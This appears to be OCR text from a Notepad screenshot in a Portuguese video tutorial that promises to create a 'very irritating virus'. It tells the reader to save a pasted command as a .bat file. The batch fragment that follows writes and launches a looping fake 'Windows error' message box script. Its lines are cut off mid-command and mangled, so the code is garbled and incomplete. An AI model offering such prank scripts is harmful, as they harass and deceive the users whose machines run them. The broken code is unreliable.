 título - Bloco de notas
Arquivo Editar Formatar Exibir Ajuda
Ola pessoal, aqui é o Hidden e
hoje vamos criar um virus
muito irritante!!!
1-Copie o comando da descrição
do video e cole no bloco de
notas!!!
2-Salve em uma pasta ou
qualquer local com qualquer
nome e com a extensão .bat
EX
Sem título - Bloco de notas
Arquivo Editar Formatar Exibir Ajuda
@echo off
echo/msgbox "Erro do Windows", vbcritica
echo/For /l %%%%r in ^(1,1,10^) do ^(Sta
echo/Exit >> Teste.cmd
Start /separate Teste.cmd